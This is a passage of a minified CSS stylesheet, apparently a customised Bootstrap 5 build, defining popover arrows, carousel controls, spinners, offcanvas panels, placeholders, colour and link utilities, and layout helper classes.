.popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-0.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-grow,.spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-border-width: 0.25em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem;--bs-spinner-border-width: 0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex: 1045;--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1rem;--bs-offcanvas-padding-y: 1rem;--bs-offcanvas-color: var(--bs-body-color);--bs-offcanvas-bg: var(--bs-body-bg);--bs-offcanvas-border-width: var(--bs-border-width);--bs-offcanvas-border-color: var(--bs-border-color-translucent);--bs-offcanvas-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-offcanvas-transition: transform 0.3s ease-in-out;--bs-offcanvas-title-line-height: 1.5}@media(max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 575.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media(max-width: 575.98px){.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}}@media(max-width: 575.98px){.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(min-width: 576px){.offcanvas-sm{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}}@media(max-width: 767.98px){.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(min-width: 768px){.offcanvas-md{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(min-width: 992px){.offcanvas-lg{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1289.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1289.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1289.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1289.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1289.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1289.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media(max-width: 1289.98px){.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}}@media(max-width: 1289.98px){.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(min-width: 1290px){.offcanvas-xl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1449.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1449.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1449.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1449.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1449.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1449.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media(max-width: 1449.98px){.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}}@media(max-width: 1449.98px){.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(min-width: 1450px){.offcanvas-xxl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-0.5*var(--bs-offcanvas-padding-y));margin-right:calc(-0.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-0.5*var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff !important;background-color:RGBA(30, 30, 30, var(--bs-bg-opacity, 1)) !important}.text-bg-secondary{color:#000 !important;background-color:RGBA(255, 255, 255, var(--bs-bg-opacity, 1)) !important}.text-bg-success{color:#000 !important;background-color:RGBA(7, 159, 71, var(--bs-bg-opacity, 1)) !important}.text-bg-info{color:#000 !important;background-color:RGBA(13, 202, 240, var(--bs-bg-opacity, 1)) !important}.text-bg-warning{color:#000 !important;background-color:RGBA(241, 196, 0, var(--bs-bg-opacity, 1)) !important}.text-bg-danger{color:#fff !important;background-color:RGBA(155, 16, 36, var(--bs-bg-opacity, 1)) !important}.text-bg-light{color:#000 !important;background-color:RGBA(248, 249, 250, var(--bs-bg-opacity, 1)) !important}.text-bg-dark{color:#000 !important;background-color:RGBA(244, 244, 244, var(--bs-bg-opacity, 1)) !important}.link-primary{color:RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-primary:hover,.link-primary:focus{color:RGBA(24, 24, 24, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(24, 24, 24, var(--bs-link-underline-opacity, 1)) !important}.link-secondary{color:RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-secondary:hover,.link-secondary:focus{color:RGBA(255, 255, 255, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(255, 255, 255, var(--bs-link-underline-opacity, 1)) !important}.link-success{color:RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-success:hover,.link-success:focus{color:RGBA(57, 178, 108, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(57, 178, 108, var(--bs-link-underline-opacity, 1)) !important}.link-info{color:RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-info:hover,.link-info:focus{color:RGBA(61, 213, 243, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(61, 213, 243, var(--bs-link-underline-opacity, 1)) !important}.link-warning{color:RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-warning:hover,.link-warning:focus{color:RGBA(244, 208, 51, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(244, 208, 51, var(--bs-link-underline-opacity, 1)) !important}.link-danger{color:RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-danger:hover,.link-danger:focus{color:RGBA(124, 13, 29, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(124, 13, 29, var(--bs-link-underline-opacity, 1)) !important}.link-light{color:RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-light:hover,.link-light:focus{color:RGBA(249, 250, 251, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(249, 250, 251, var(--bs-link-underline-opacity, 1)) !important}.link-dark{color:RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-dark:hover,.link-dark:focus{color:RGBA(246, 246, 246, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(246, 246, 246, var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75)) !important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1290px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1450px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.object-fit-contain{object-fit:contain !important}.object-fit-cover{object-fit:cover !important}.object-fit-fill{object-fit:fill !important}.object-fit-scale{object-fit:scale-down !important}.object-fit-none{object-fit:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll 